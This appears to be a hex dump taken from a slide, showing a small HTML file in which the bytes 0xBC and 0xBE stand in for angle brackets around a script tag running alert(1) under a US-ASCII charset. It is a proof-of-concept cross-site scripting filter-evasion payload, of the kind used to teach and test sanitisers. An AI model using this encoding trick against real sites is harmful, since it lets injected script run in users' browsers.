 MARK
A→B
ADDRESS 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF
00000000 3C 68 74 6D 6C 3E 0D 0A 20 20 3C 68 65 61 64 3E <html>.. <head>
00000010 0D 0A 20 20 20 20 3C 6D 65 74 61 20 68 74 74 70 .. <meta http
00000020 2D 65 71 75 69 76 3D 22 63 6F 6E 74 65 6E 74 2D -equiv="content-
00000030 74 79 70 65 22 20 63 6F 6E 74 65 6E 74 3D 22 74 type" content="t
00000040 65 78 74 2F 68 74 6D 6C 3B 20 63 68 61 72 73 65 ext/html; charse
00000050 74 3D 55 53 2D 41 53 43 49 49 22 3E 0D 0A 20 20 t=US-ASCII">..
00000060 3C 2F 68 65 61 64 3E 0D 0A 20 20 3C 62 6F 64 79 </head>.. <body
00000070 3E 0D 0A 20 20 20 20 20 BC 73 63 72 69 70 74 BE >.. ｼscriptｾ
00000080 61 6C 65 72 74 28 31 29 3B BC 2F 73 63 72 69 70 alert(1);ｼ/scrip
00000090 74 BE 0D 0A 20 20 3C 2F 62 6F 64 79 3E 0D 0A 3C tｾ.. </body>..<
000000A0 2F 68 74 6D 6C 3E /html>